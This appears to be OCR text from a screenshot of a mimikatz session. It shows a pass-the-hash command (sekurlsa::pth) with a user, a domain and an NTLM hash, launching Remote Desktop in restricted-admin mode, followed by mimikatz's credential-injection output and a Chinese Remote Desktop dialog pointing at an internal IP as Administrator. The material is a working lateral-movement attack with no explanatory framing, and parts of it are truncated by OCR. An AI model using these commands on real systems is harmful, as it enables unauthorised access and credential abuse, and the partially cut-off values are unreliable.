 GFYJPT-DF-DC-14.222
操
mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 0000008870AF5FB8 (16) -> null
mimikatz # sekurlsa::pth /user:"dnu" /domain:"zhongyang.com" /ntlm:3673b11be9c32
fb2e47a9c6d32585ef6 /run:"mstsc.exe /restrictedadmin"
user : dnu
domain : zhongyang.com
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : 3673b11be9c32fb2e47a9c6d32585
| PID 5600
| TID 4212
| LSA Process was already R/W
| LUID 0 ; 45355343 (00000000:02b411
\_ msv1_0 - data copy @ 0000008870C
\_ kerberos - data copy @ 0000008870C
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000008870C7C
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C): 10.95.15.222
用户名: Administrator@difang.com
将使用你的 Windows 登录凭据进行连接。
显示选项(O) 连接(N) 帮助(H)